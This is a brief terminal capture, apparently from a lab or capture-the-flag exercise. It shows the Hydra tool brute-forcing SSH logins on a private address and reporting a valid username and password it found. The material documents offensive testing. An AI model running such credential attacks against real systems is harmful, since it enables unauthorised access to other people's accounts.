 └─# hydra -L notes.txt -p imdrippinbiatch ssh://192.168.7.251
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or s
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 10:02:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try per task
[DATA] attacking ssh://192.168.7.251:22/
[22][ssh] host: 192.168.7.251   login: thugger   password: imdrippinbiatch
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 10:02:36